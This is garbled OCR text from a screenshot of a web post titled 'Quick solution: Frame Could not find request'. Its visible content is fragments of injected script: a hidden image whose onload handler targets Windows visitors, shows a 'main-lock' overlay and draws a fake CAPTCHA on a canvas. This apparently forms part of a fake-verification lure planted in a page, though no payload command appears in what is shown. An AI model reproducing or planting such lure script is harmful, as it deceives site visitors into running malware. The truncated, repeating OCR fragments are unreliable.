
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.